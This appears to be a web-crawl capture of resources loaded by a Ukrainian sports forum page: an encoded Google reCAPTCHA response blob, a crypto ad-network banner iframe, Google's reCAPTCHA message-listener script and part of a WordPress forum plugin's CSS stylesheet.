wzCk8KlXXLCnsOIwpfDnsOEFktCGHQcwqp6wrtFw5UXwpBVVmDCinLDmBjCkHpzUsOVDi4cwowswoXDjB/CscKywoRkS8O9YS3DnxXCvsK6Tl/[base64]/DlXbDuBTCoUrCn0vDoMKQV0DDghM1MXTCh8OiwqPDssK/wr3CvMKZwoHDgz90eDp5worDt0hLSGk+H1ooAcO6wofCoyQnwrfDqxhvwpZ5S8KAHcO1wojDocO4QzfCu8KfFno4worDlsOFcXMHw41UQMOpwo/DlcOSwr8vwohAwpzCqcKTIcK3PiZBG8OSwpIxw7LCn8K4RMOnwrnDlnbCtcK+bsKBEsKjw5NiwobClgx/[base64]/[base64]/DgkBLwqfDgVNYw54tw55aDsKbw68Cw5B+w7PCnDJNwpfClMOxSSXCikhXbGIgwq4MLsO9YVcqw7kTwr3Do8OgKcKZcMOSVAfDgcKSQDHCu8KWDGwANcORw7zDhibDhUwDGcKcMV/[base64]/Dilh5w4BQwo3CiGXDtgdGCEDDjMO0QHzDrXsFw4/DvRzCgMOXWMKAbll9w47Dj1XCs09dwpnCusOUL8O+IsOmwqDDmsOZU2d4MGbCicOnAjbDsMK6EMKkSsOFUXrDu0VZwoTDthnCsWLDsjQwwq/[base64]/DiBnCrlHClnlIUGokXG1KwoXDhMOIwq9bXMK6JMKpwqLDhzbCncKiwqknMcOkfXZhw4Z+w448E8OiewA+w7RzIsKyS8KkUQbChWwkdMO3BUrDnRtnH8OZRMOqwrRMOMOycMKhbcONw5M7Dwg2eWbCiEbCiWjClEdQUEXDo8K0wp/DhcO0BhDCghLCm8ORw7LDiXvCgMOOwpUmJgnCnGg3LnbDucOXbSAtwqHCscKadhJLV8KQE03DscKLGEfDmcKmw7JeP2deC8OxPMKMCSFpLH3DkXDCgC8fw4TDiMK/w7NFUV/CiEUBSMKxw5jDrBDCm3fDmcKPUsKAw6kUJMKBZGpvw4o8IsOZOUZUwo7DvGRsfWdEwq/DjU8iwoQWw5oQXH4VVsKHw5Vsw4FgfcKpw5gDHMKOAMKbED3DqsO6SQlMw7vCrcKneQ0uGTTDu8OPwq1mLRw/[base64]/IcKOG8K9ICjCjMOmNH4jZMOnwoB8OWfDoVFiwqkULMKwEDADw5rDjBXDqsKkwpp1FcO7w7bCiWspw6tqfMOHGALCslPDtV8rV1/[base64]/CgsKewrXCiXIXwrV7w6s6DMKAwoccfhfCtEg+SiV6QMKewqLCmiRrcF0fwrDCiMOUU8OPw57Dhl7Dk0rCiMO8wpEmZRlXw7EEG8K5dcO6w6HDqkQSR8Kzw5lvTMOjwqPDhjXDtFXCo3gff8Oew7Y6wo97w61/bH/[base64]/G8Kdw4LDkjPDtsK0HgnDsTxXw5AlZcKewr3Dg8OpBsOWwq3CiMKHA2fComrCljTCnHrCszQuw7kqf8OSfsK/w4Qcd8KXwrPCh8KuwqseH0HDpsKHA0xGCcOya8OlCSLChnLCuMKNw74cLmvCh1ZrwpBeSMKwSEAqwqPChcKdcMKiwpfClgN5KcKDdEwxZMKZZzjDvsK5aEnDl8KFwo5caMKEw7XDpMOVJl8nPSTDi3UxYMKDQDbCicOLwp/[base64]/[base64]/wr3DsknDi0XCtsKWwo9nw4cWw5A2wowswrnDgxkaDMOBbMOUw6jCuCMsw6J7wol4JsK4wpnDjQHCs8KaR8O7bcKuw4bDiUvDhFVgw4nCmMKNw7svwowxwqrCqMO4M13CmVMOPWjCpWjCsBbChGl4OxLCr8OALRN/wqrCtkPDpcOhPMKTCk9XdsOdY8K6w6jCvlfCocOPE8Otw5PCusKMw59gLl3DqsKHwqRKw5vDqcO7FMKbX8K/wr/DscKvwrgYZcOeYcK0dcOqwqQbw4NWQUVndUvClsK+CWvCvcOBw45cwrLDgsOMDT/DgwwuwpHCkCwEIVADJMKGesK7QTRZw47DomNRw57Cnyl+CMK7ai3DrMOewpJiwq0OwpVvw4vCtMKEwq7Dg1PDg0Ynw70rEcO/SDfCocOda8KxCwjDrloXw6vCvUrCv8ORw5zDuFNtECfClcKKw7owLsK3w5ccwrfDrjzCgQwJwoBGw4smwpXCv3Rew4BTaMKWVyl8eB3CgsO7SAvChMOvwp5sw5ZDwrfDtcKjw7MPTsKIw4Nde2rDmcKIwrluwps7dMKTwol1fcO8wpTDmV/CkXXCt8KYw5BVJlR3w5Z8ZMOnWncjwrcoPMKVw5PCrE5tHsKqZcKWJcK8BMOMIzbDi1TDkMKeccKbFXlEw7VRB3rDjMKEwrA2UsK6FMKDw6zDoh/CjxXDsEBoFcKfJsKkwobDrFjCvwhzeQjClx5rwr5iwqo9wrfCqTbChcO1ISfDjsOnwqxEQcOrwqjDo03ClsKQwqMow6dQQcKFesO3F8KGSMK7NsOEdlbClEjDncO1w6fDhT/[base64]/[base64]/QcKccsKXGcOJw6g+wonDlsOebsK5A8O2w7VGfj43w74AwqI3SyE6Q1rCsMKMNGvCj8KCw47DrhrCqcO4wrjDli9KcCYSwpbCrsOnPDoAw79DbzlmJkPCjxMhwo/[base64]/Cj8O3w6DDkGbDkz/DiT7ClVslB3l5eMOLwoTCsD1CeMOww4xbwrrDuMKDw7hGwrZ7GMOSXMKnJirCisKSw7JeEsKnwppJwqfChhLDjsO1DDnCsnIKfw/ChsOCbsKswpcRw4TCksOGw4PCt8O3P8OpwpF+w4jClg/[base64]/Ds0MPw7YFWcKlwpx/w44dPmfDjcK2w7MQw6XDtBnCgClpOkPCtcO/DwlxwoEgwq4pTX7CnU7DhsKPwrsKw4/[base64]/[base64]/[base64]/CpiJUw73DrMOyAzlNcMKhEsO8WDPDrcOPSXFfwpMRZcKbc8O3Z3FDGsK6w4PDlFsswpcrw7jDkUrDoAnDliUQfijDusOXwr/[base64]/CoifCpQrCr8Odw5zCgy9BwpHDnsK4w6g+IcKRcMOuwrnCuxTCiDXDnC0qWsK3YnvDuws1O8KCw7RYw5YEZcOwRh8jw4nCuw02Z1k8woDDkcKRPyDCjsOgwofDkcOKw5IcAkA9wpHCoMOhw5BfPMKuw5nDqMKZGsO/[base64]/DpsK7dsO2LMK+W8OubTwIwogDw51bZsOFw4ECYRrChsKRCMKNeyrCvMO+wrTDqgLCssKqw54Ywox+wrIPw4fDuQFgOMOjU3l8HMKUwqV2EzpewobDgT/DjSFpw57DnVDDv3zDo059w55gwrnCuUVsNUbDsmzCgsK7w5dSw7gvM8KJw4zDh1HDlMO/wqJbw7nDo8Okw57Cng/DlsKJw5QZbMK1NHDDsMOzw7YkMWtcwpsDFsOaw53CrnjDlcKPw5vCmA/CksOCXWrDqEbCvDfCmC5MG8OKfsKhXsKaSsKkw5h1EsOoTEF4wrR5FcK7w7DDgD8DGV5fdmA9w4zCosOtw70+bcOEPhQSaBxjIcK0IlUADyAeEgpowqIIb8OPw64WwofCvcOpwphfRH17OMK2wp9jwrfDtsOtWsONQ8O7wo/CmcKcJHMjwpnCosKvBMKZb8K/wqDCm8OAwptgaW4YUsKuWglebkBpw4fCncKzUGVGSDljeMKhwp5gw6R5w5QewoIiw6DCs0RpV8OTw69YUsO0wpbDgFAmw4XDjEbCusKCcBrCtcOrVBQvw69xw4t/[base64]/Dgx7CrcOKBwnChwDDjMKTwrdzfsO8CFBrw5t7wojCpcKfwpxxQSw9w7jCsMKmCMKQw4rDpsO1w6ZiwrEVKj9xIgbDo8KJdGHCnsOWwojCnX/CkTjCjsKXCcKHw6dZwq3Cp1Z0YQcQw4LCogjDm8O3w4DCgnI/[base64]/Dl8KeaMKTw7E7MMKOf1/CkGbCk8KUwrfChcKWwr99DsKWccKcw5PDrMKAw5w9w7jDui3DtsKAwq1wERV3PE0swo3CqcKvU8OsYsK1NRLCiw/CqMKow4JWwp5ZIMKvcBFEwrrCusO0eytfTSzCo8KtOkHDg1Bva8ORDMKjQFg7wpTDgcKcw6rDgmxfeMOQw4zDncONw4Mmwo82w6FOw6LDlMOoeMK/McONw7M+wrgeO8KsAW4mw6/CtR1PwqPCiT5Bw6zClXbCsgoZwq/CgcKiwotxCXDDo8OUw7xcFcOZVcO7wpIXJMKZFxN+K1bDu8K+AMOVYcKraD1JfMK8OMK8Txc6MgjCt8OZw7BnHcOBelVLN2h3wr/CnsOHaDjDrjnDq3LDhgfDpcOyw5UoacO/wqfCuQzCgMOxSwLDkGs6d1MRUMK7N8KkcDHCvDF5w7UGLgLDjsKZw6zCp8K/CwACw4DDkU1DTCjClsKbwrPCqMOMw6HDh8KPwqPDrsO1woMNfk3CrsKxG0o9T8OEw6kYw7/[base64]/DuWgYwo7Dm8KDw6HCtMONA8Otwo/[base64]/DjBkkIsO6RSjDucOVwohQcg9vwp4JwrhLNVTCt8KhXXpNJHQfwpLCrsODEC3CjFjDu34cc8OITsOuwoIxwrvDhcO8w5nCnMOAw4I2B8KEwrRNM8Odw4LCp1/CgsODwrzCm3hDw63CgRPCrCrCh8KObCfDqDZOw4TCrjARw6/Dk8Kuw57DlxfCp8KMw4hCw4TDqHDCpsO/Czktw73DrGjDo8O4e8KROsOzaD3DqFlFXMK6eMOJBRHDuMOmw49wIlLCqkUAa8Kyw4PDoMKTPcOIN8O4M8Kaw6fCj2HDuh7Dk8KTdsKBwqJ5woDDtzxNX2rDrzfCkFFbVHpvwqDDml3CvsOKPyPCuMKHWsKfFsKESH3Cl8KOwqbDtcKOKz/Ckn7DlE0aw43Cj8Kmw7DCvsKxwohcTV/CvcKWw6dNAcKRw6fClCbCvcODw57DiBVAa8OXwqcFI8Kewp7Cvkp/[base64]/[base64]/PMKmwoXClMOPbnrCuEU8w6Exw6PCrsOaOFzDjMOlfUjDoMO1wqXCtsKywqPCg8K9XcKXGGPDkcOOFMOmwrZlTkTDsMKzwrcgQsOqwp/[base64]/DuMKJE8OCCAHChhfCuzvDs8Otw7DDtsOHwqDDogo3wqzDisOGBcOIw7wKVcO/fsOow5MxAcOOwoJ0ccKqw4vCvw9TOh7Cp8OIbhVdwrAKw4zCm8OiH8KpwpgEw47CgcKBVCQpA8OEHsKiw5zDqm/[base64]/DoXbDmR/Cu8O6w53DisKjw4dzw7rDikvDgcKOCho1w5MwwpfDsMOAwr/CnsO6wqVIwoLDvMKPeUnCm0fCmlQ8P8OLQcOGMT9jFAjDlwIxw5MZw7HDsXZIw5I3w5FlWQjCtMKhw5jDn8OeY8K/M8O+awLDt1DChhTCu8KTDyfCuMKIGRk/[base64]/wpbCmMOtfcKXXMKHwq59Tz/Dnz8mbcKYwpIIwrzDsMKwfMKwwp7CsTlJeTnDhMKHw5DDqmHDh8OGOMOAD8OiHjzCt8Ojw53CjMOkwoTCs8KUairCshQ9wocCUsKTAMK+VFjCiAccWzlXw6/DjE1dCjh5I8KeJcOYw78ywrRHSMKXEzHDuUXDrMKjb0zDoRBmRMKCwpnCrEXDjcKgw6JDfx3ChsO1wp/DvkJ2wqbDtUfDh8K8w6rCrh7Dtn/DsMKiw5tdL8ONIsK3w4wlaXjCmG8KQcO2wrkxwrzClHPDkWLCusOzwp7Dm1fCosKTw4PDs8KET1NlMMKuwpLCnsOrTF7DuHbChMKXXCTCqsK+VsOGwrbDoGTCjMO7w4HCpypQwpQYwr/CoMOnwrDCt0V+eTrDunPDicKOJsKkEAxdOgYoWMKiwpFZwpXCmn8pw69dwoEJEFN7w5wMMR7CgEzDuBAnwplUw73CusKDc8K5XCY9w6XDr8OOJl98wr5TwqspVzDCrMO+w5cnHMOJwq3DhGdtc8Oiw6/DvRR2w79kJcOnA37Dk3/[base64]/Cg8OPw4zDjsOkWi1vwpMMw6clw4vCgDQnw45dw6TDu8KMGcKww5LClAXDhMKFNTUwVsKxwo7CmUoQQCHDuibCrnlywrzCh8KZRhrCoSgOP8KpwpPCqW7CgMOUwplEw7xOAn53eXlRw4nCmMKCwrNGPH3DoR/Di8O1w63DlTTDtcO1JzjDucK0OsOfZsKNwr3DoyzCh8KQw6fCkz7DmcKVw6XDqsOYw7hjwq81TMOfYQfCp8KFwrTCoWzDo8OHw4jDmgktJ8Klw5DDsRXCpVTClsKwK2vDrAbCuMO7a1/CvkQeccKYwrbDhSp1UDfCrsKWw5RSV0scwrnDj13DrhNuXB9uwpLCsAdlHTxPNVfCu3QCwp/DugnChG/DhsKmwpzCnW4gwp8TdMOtw63DlcKOwqHDohQFwqpWw7TDlMK8AjM2wrDDj8KpwrPDhg7DkcO+fh4jwpJTSVITw5vDikwsw4pSw4ImScK6cXg2wrhIMMO/w7QTJ8KPwp3Du8O4wqsXw5rCqsOsRcKYw6TDnsOAIMOAZsKPw4Yxwr/DmhdzOWzDmjotExHDhMK8wo/Ch8OYwqTDhsKewqbCn3c9w6LDmcKKwqbCrQVUJcOUVjkLURXDrCrDpm3Cv8KzcMOReQAKSsO9wpoOccKCcMK2wrxBRsKNwrrDisO6w7soaC0SZEN6w4nDlwwdP8KJfFbDkcOjR0rDjyTCmsO2w7F/w7nDicO8wqgDccOYwr0Jwo3DpF3CqcOfwpI0VMOcfzrDvsOSTxxKwrpSTGPDkMKOw73DksOTwognesK6JSYqw7hQwo1pw5jDr18qLsOyw7zDpcOmw7rCscKFworCry8OwrvCkcO5w795B8KRwo56w4/DgFDCtcKFwrTChFcww7dDwonCmizCgMK/woBGX8OywrHDlsOkaUXCqzNPwqjCmGRAU8OuwrEFSmHDrcKcRE7Dq8O6bsK7PMOkJcKABVrCocOFwoLCscKTw4DConNIw6Zgwo58wr0dEsOywoc5eUXClsOkOXjChhV5FD80VRbDnsKHw5jCosO6wq/Ds2TDhxU+HQ/CjU5NP8KtwoTDusOFwpjDm8OIJ8O3HHXDpcK4wo0cw4R8U8OnEMOiEsKuwqFjXRRCeMOdUMK1w7fDhzcTKyvDvsOpEkdLe8KrIsOCElAKIcKqwoQMwrVIABTCgG8ywpzDgxhoOAh3w6HDusK1wrM5UHPDgcO6wq5gXyFUw6kuw6h/KcK3YTfDm8Oxwo7CjEMDPsOKwosEwrEdZsKzAsOBwrpKO0wgBsKSwrDCtxLCgiAlwq9ew5DDosKyw455AWvCjmxuw6okwqvDr8KISkctwpnDiGkUKiomw7nDqMKjR8ONw6DDo8OHwq/[base64]/wrjDgQcAw6gewp/CtsOLw50Ew6UWfnXCvGsTw5FUw6nDpMO5BT7Cjm0cEH/CicOVwpoiw53ClCrDoMOJw4rDnMKnfGJswqVewqd9L8K7W8Otw5fDpMOaw6bCqMKJw4kuSG7CjHpUDmZhw7daO8OGw4gRwqoRwqDDgMKwMcOeGm/DhXzDuknDv8OvYx9KwozCh8OKUEDDg2YZw7DClMKqw6HDpHE/[base64]/DnlAAJmZuwodQOsOww6jDs8KhwqfCncOWw5DCs8KLLMK2w45QM8KFCA0ADW3CusOLwooEwptbwp8BQ8OGwrTDvTdDwogubV9XwpZvw6RFCMKjM8Kdw6XChsKbwq9/w7HCqMOJwp7DgMOxXTHDgCPDuTUXczxkIBzDpMOUfsKaWcKpDMOgKsOSZ8OrdcOOw5HDnhoxY8K3V0kIw5DCiB/CtMOXwr/DojLDuBkFw405wpDCkEUbwrjCmMK4wrXCqUvDg23DnxDCs2M4w5HCpWQRCcKteWLCkcO5X8Kfw7nDm2k0V8O+ZRzCvUnDoCEGw4Azw7nCowvChVvDoQTDnUpzY8K3M8OacMK/[base64]/DgMKQKBPDtcK4w4fCucOIw57CpsOHwq44wpkpwrhVPg9Sw5sXwr8PwrnCpxLCr3tKHCttwpzDnTNqw4vDncO/w4rDoiY9LMKbw6YPw7LCgcOJZ8OaFFbCkCDCiW3CuiUxw7FDwrnDvxdOfsOyeMKkb8KCw79YN0ZrLAHDqcOFW2drwqHCoFTCnjfDi8ONZ8OPw7YjwohlwoM/w5LCpRjCiAtSVgN2anXChjDDkBPDu31IAsOTwrRfwr7Di0DCocKNwr3DocKWZVLCrsKtwqE8w7rDi8Kzw6xWZcKWB8OUwrvCv8OrwrE9w5UbP8K+wq3CmsOFDcKVw641E8KwwopCejjDtRHDlMOJacOxVcORwrHCigEHWcOQWsOzwrxFw4Vbw7RJw55iLcOnV3/DgQNbw4VHBXtyUUzCq8KRwpY2ScKcw6DDjcO+w6F3ezViGsOiw5xGw7x9Bz8fZlzCscOfRS7Dj8Onw4YvES3DqMKXwqzCrEvDtwfDj8OCYkTDtyU8bUrDoMOVwqrCiMKJT8OEFmdWwpAhw4fCoMOSw6/DlwE0V11qLD1Lw6dJwqw9w7wpXMKtw5c/w6UKw4HCmsKABcKERGxSYRXCjcO1wpI0HsKowpQtQcKUw6dAGsOXJsOnbMOrJsK0wrzDjQrDv8KTREtbTcOvw4BZwo/CsUR0YsKHwpwUNwHCrz0mejQVRCzDucKzw6fDjFvCocKDw58xw4EFwqwGF8OUwq0Mw64EwqPDsi5ENMKsw6sDwokpwrbConw1N3nClcOSfAUuw7jCtcO9wpTCjWzDi8KaK2EDDWwiwqB+wo/[base64]/DosO/BsKPwrrCtxJ3w6YswrcVwoDDnUTCnsOAb8OXB8KnUcOaWMODDcOIw6nCqmDDu8KTw4rCkmLCnHLCjyzCtRrDv8OLwqlyLcOjNMKWI8KBw4h8w4RlwoMWw6RWw50mwqY3GVtkLsKAwq8/[base64]/Ch8KSEsOmL8KxwrfDosO3V8KDwpnCicKbdsOFw7Zzw6JsMMOAM8OSQsOyw4A5eWjClMOqw6zCskNPFVPCjcOtccOFwolgCcKxw5jDssKwwr/CmMKYw7TCkznDuMO/Y8KGfsKrVsORw71qUMODw74fw5phwqMldWfCgcOPacOUUBfCncKwwqXCqE0Mw78RIlZfwrrDkxLDpMKDw6kDw5NdD3rCusKoVcO+SGt0OsOUwprCg2/DhnHCkMKCbMKxw5Zvw5fCuQs4w6YEwqnDsMOmXGQRw7V2aMK3JMO6Nzliw63Dt8OyfTdHwrzCuGgCw4ZeCsKcwo8gwrVgwqAOAsO/w7dIw5IfRlN+YsONw48pw4fCvi0vWEPDozhyw77DicO6w7MrwqvCknhxecOgasKkUl8Owochw57Dm8OONsOLwpEfw4ElYsK+w5tZehRjHMKyLMKVw4vDksOoNcOfUWHDlFZOFiVTaGZqw6nCqMO7DMOTIMO1w5zDrzHCrW3CjCI5wrw+w7DDpzxePwg/S8KlRUY8w4jCowDCgcKDwrsJwrHDgcODw57DkMKBw7YkwpzDtHJRw6HCrcKHw6/CmMOSw4vDrTQjwoFwwo7DrMOxwo7DsEHCjsKDw70bDX8GAF/[base64]/wrg7LMO5w6RHXhjCjsKbesO5w4hFwpxFGcKHwojDpcO4woTCgsOlQTp9YFduwqIJZHLCun93w7vCnWcJZUHDi8KfMyQLG0vDi8Ouw7E4w7zDi27Dt3fDmXvCnsO/aCMJGU84F0Ifc8Kvw7YYcQwzD8K+dsOdRsOGw6s2ABIUVHR8wpHCo8KfBFMoNgrDoMKGw7wEw5PDtitGw4U1BTY9dMO/wpMaBsOWMThkw7vDm8OCwpRNwpkHwpJyJsOgw73DhMOpO8OAOVARwr7DvsORwozDlW/DvSrCisKtXsOQO1MFw5PCusKUw4wAC3hqwpLDgVLDrsOUc8KgwqNJSQ3DtyfCtmYRwrFCHxpyw6dQw6nDtsKaHzbCrXHCi8O6TkjCqjDDpcO/wpN5w5HDs8O3CGnDqkoVESXDscO+w6fDocOXwoRsV8OjfMKiwoBiGDkxfcKWw4IMw4EVMU46HiwVIMKkw483IAcySivCv8O6f8K/woPCkELCvcKMZDLDrjLCkixxSMODw5kSw7rChcKQwq93w4B1wrc2L0xiK30tb1/[base64]/CgxIQV8OXw7/CiMOlCnbDpMOrwrQIwojDnsOBGcOjw7rCjMKPwqvCucORw7DChsORE8Oww5rDpVZKF2PCn8KJw7PDgsOWOzgUFMKPVR9LwpE2wrnCicOwwqPDsE7CqVdQwoVTJ8KFLsOHX8KCw5E3w7fDl1kcw58Zw4jCmsK5w6cGw6BFwqvDnsKARTUWwpFsLsKtGsO/YsOCeyvDlBc6VMOlwonCgcOtwqp/wroIwqI6wrZgwr44SVfDlzB8Qj7Cp8KBw48tHsOQwqUVw7LCginCuQxmw5fCtsO7wrokw44AfsOcwo5fHExTVsK6ZQvDrzbChMO1wrpKwp9zwpLCvUjDoQwmQxMaFMOQwrjCg8OnwqJAZRsLw5IrKQ3DmmxDfyIfw5l/wpQCBMKjY8OWBTvDrsKjNMKaX8OvRmfCng9oMx48woZ8wq05EXskH3cSw7jCqMOxDsOVw63DlsOTLcKiwo7Cl28JRsO6w6dXw7BUNXfDvWLDlMOGwrrDlMK8wpXDi3FLw6DDn31yw4ARRX1OQMK1bcKyFsOCwqnCg8Kxwp7CocKKA0AdwrdlV8Oow6zCm0c5LMOlWsO/GcOewrzChsO2w5HDqXwoZ8KpKMK/YHhRwoLDusOsA8KeSsKJOVMGw6bClQQJLlUCw63CiE/DoMO1w6/Chi3CgsOJemTCgsKKT8OgwoXCkgtoWcKYM8OZIsK/F8O8w5XCn1XCm8KiV1M1wpdgLsOfDH49AcKsLcOgw7HDisK4w5PCrsOpCMKBADNew7/DksKsw7Z5woHDtk7Cj8ODwrnCsEjCizbDl1Umw5HCllIww7/Cgg/Dh0Z8wqnCqmnDhMKLCnnCicKkw7RNbsOqZzstQcODw5R6wo7DjMK/w6rDkkwFQsKnw43DjcKEw799wroDSsKtcEvDp1/Dq8KKwpXCnMK9wolcwrLCunLCvC/[base64]/wq7Dhlc/[base64]/CoR/DmHx4w5pSFcKkw5fDgcOQw4AfR8O1w7HCqFvCtlAFWGY7w413EEnCtMK/w6NgFCpaWHAEwrERw71DP8KEMmwHwrQcwrgxYQHCv8Odw4BRwofDokl/[base64]/DniJuwqc/TRHCn8KVwrF3McKrAjdrwrh6W8O8wprDkUAEwqbCpH/DgcOXw6odHhDCm8Knwp1mGT/DlMOLLMOyYsOXwoIyw401BgPDv8OafcOLKMOgb2vDtXVrwoTDqsOETGLCjTnDkRlvw7/DhxwxDsK9DMOzwpjCuGAAwqvClnvCum7Cn1nDl2LDoi/CnsKKw4oNY8KIIVvDlGzDosOnYcO/[base64]/wrfDrcOQHQk3XMKywpLCvWLDj8O6dMKSwpjDlsOUw6nChSfDocOcwrRCBsOWH1gGP8OgcQXDl10gQMO9KMO/[base64]/CnT05w4N5wqXDncOIFT08w5gFw7HDqcOow5AXOHbDp8KeIMOJJMOOUEYeFX0mPMODw5I7FAzCkcKIHMKtXsKawoDDlcO/[base64]/wox8w67Dig9BwrnCoxLCtwHDgMOUw5haLCrCtcOGwoHCgBHDjsKmCsOZwo83IsOaADHCscKMwpzDnmnDsX1EwqZPE1s8RQsNwp4AwpXCkXpSO8Kfw7B5V8Kew4DCkcOpwpTDvRpmwooBw4E3w5VBZDvDqSs/B8KCwr7DgADDvTA+CBbCv8KkEsOiwp/CnlTCoisRwp4Dw7HDiWrCrRvCtcOgPMOGw4QbOkzDi8OUK8KHNcKGbsO2TsKwP8Onw6LCjXNrw4hPWGY4wpJ7w4QDcHkBA8OJD8OHw4nDlsKcFVrCvhBGeXrDok/CsljCgsK+eMOTeX7DnERhbcKEw5PDqcK/w7I6dgt/w5E+diHDllZfw4wFw41vwrbCqkbDhcOSwovDnnfDujFqwoXDk8K2VcK1FUDDmcK5w7k3wpHChnUDecKLBsK/wrcTw7diwp8ZHcO5aCAOwq/DhcKaw63CjGHCo8KnwrUGwophaG8/w703CFUZdcOEw4PChyLChMOUX8OHwqAmw7fDmRgfw6jDkcKGw4BVdcOVbcKxwqBPw6bDjsKgJcKBNEwiwpUyw5HCs8OdI8OGwr/[base64]/Dr8OEw7NCw5vDtE45ccKGw4IIMhHDqSFww67CksKYZ8KMZcKIw54ETcOow7nDosO7w701b8KQw4/[base64]/CgMKpbMKkw6Adw518w7vDgcK/Nn9dL2l2OsKER8KBPcOSbcKhSRU4Vx9Jwp4rMcKmU8KKKcOcwr3DnsOMw5kCwrnDrjAhwpsTw5fCrMOZRMKZCRweworDoAoaeE9BQik+w55LR8Oqw4rDujrDmVTDpU4nMsKbJsKBw7jDocKSWRPCkcKLXXXDs8OaGsOSCBkxN8KNwrfDrMKwwp/CjXXDqcKTNcKKw6PDlsKZQ8KHS8KSw6YNFTIEwpPCqQTCgMKYW0DDrQnCrnARwpnDsXdvfcKOwp7CgT/CgClmw4Eiw7PCr1PCpTLCj1jDsMK+JMO3w6llIcO7JXzCqsOew5nDnEoXGsOgwoHDpG7Ctn5DaMKZQy/DsMKqfBvDszHDhcK/[base64]/[base64]/CiMKfwpdqw7E3w4kVwpfCvmI3Yh4eCEZsGcOPB8ODS8Khw5/CsMKVYsOhw5dFw5Ryw7M4FijCtRYWTgXCjjfCjsKOw7nCkF9idMOCw4rCo8K5VMOvw4nChEFlw7DCnnZdw4x+N8KWK1/ChS8c\x22],null,[\x22conf\x22,null,\x226LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sportyvka.com.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22reK3q4sQG7XHfYiW96DlpKgq54hB1KWsMmrW164yEe8\\u003d\x22,1,0,null,1,1769300312233,0,0,[48,130,113,63,29],null,[188,133,19,194,8],\x22RC-lBet5-mwXnx_ow\x22,null,null,null,null,null,\x220dAFcWeA54rsY2BysCKkQUf4ZmbYmm7RAG1uB56UbOnC1RKg49BC_G_nWq2AdsjBb68WZrYUvBot_oOrsgBkBixYSQnNTDNynQ_A\x22,1769383112211]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptocoinsad.com/ads/show.php?a=252942&b=398013
body_size: 358
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>CryptoCoinsAd - Crypto Advertising Network</title>
    <style>
        body{
            margin: 0px;
            padding: 0px;
        }
    </style>
</head>
<body>
<iframe data-aa='2400001' src='//ad.a-ads.com/2400001?size=728x90' style='width:728px; height:90px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4233c15a76dd46e2b074926ad632c005","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H95ONMm61OCzAsi3mzOKXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769296717249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/themes/prime-first/style.css?ver=16.26.5
body_size: 3054
content:
#prime-forum .prime-manager {
    text-align: right;
}

#prime-forum .prime-manager ul {
    list-style: none;
    margin: 15px 0;
    padding: 0;
}

#prime-forum .prime-manager ul li {
    background: none;
    display: inline-block;
    list-style: none;
    margin: 0 10px;
    padding: 0;
}

#prime-forum .prime-manager ul li a {
    display: inline-block;
    font-size: 16px;
}

#prime-forum .prime-manager.author-manager {
    border-bottom: 1px solid #eee;
    margin-bottom: 10px;
    margin-top: -5px;
    text-align: left;
    width: 100%;
}

#prime-forum .prime-manager.author-manager ul {
    margin: 0;
    padding: 0;
}

#prime-forum .prime-manager.author-manager ul li {
    margin: 0;
    padding: 3px;
}

.prime-forum-header,
.prime-forum-footer {
    background-color: #fafafa;
    border: 1px solid #eee;
    margin: 5px auto 10px;
    overflow: hidden;
    padding: 10px;
}

/* START prime-breadcrumb */
#prime-forum .prime-breadcrumbs {
    display: inline-block;
    overflow: hidden;
}

.prime-breadcrumbs > span::before {
    color: #aaa;
    content: "\f105";
    font-family: rcl-awesome;
    font-size: 16px;
    font-weight: bold;
    margin: 0 5px 0 0;
}

.prime-breadcrumbs > span {
    display: block;
}

.prime-breadcrumbs > span:nth-child(2) {
    margin: 0 0 0 15px;
}

.prime-breadcrumbs > span:nth-child(3) {
    margin: 0 0 0 30px;
}

.prime-breadcrumbs > span:nth-child(4) {
    margin: 0 0 0 45px;
}

.prime-breadcrumbs > span:nth-child(5) {
    margin: 0 0 0 60px;
}

.prime-breadcrumbs > span:nth-child(6) {
    margin: 0 0 0 75px;
}

/* END prime-breadcrumb */

/* START search */
#prime-forum .prime-forum-search {
    float: right;
    line-height: 1;
    min-width: 200px;
    position: relative;
}

#prime-forum .prime-forum-search input[type="text"] {
    background-color: #f5f5f5;
    border-radius: 0;
    border: 1px solid #e2e2e2;
    box-sizing: border-box;
    color: #959595;
    height: 38px;
    margin: 0;
    outline: none;
    padding: 7px 0;
    text-indent: 10px;
    width: 100%;
    z-index: 1;
}

#prime-forum .prime-forum-search input[type="text"]:focus {
    background-color: #fff;
}

#prime-forum .prime-search-button {
